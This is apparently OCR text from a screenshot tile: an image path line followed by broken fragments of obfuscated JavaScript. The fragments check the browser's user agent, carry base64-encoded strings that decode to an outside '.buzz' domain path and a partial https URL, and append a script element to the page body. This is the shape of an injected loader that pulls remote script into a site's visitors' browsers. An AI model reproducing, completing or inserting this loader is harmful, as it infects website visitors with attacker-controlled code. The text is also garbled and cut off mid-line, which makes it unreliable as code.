
ks
if(navigator.userAgent.toLowerCase().indexOf
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde){
u=bf99df53″;document.body.appendChild(s_e);}
inputString=”aHR0cHM6Ly93d3cuZHJpdm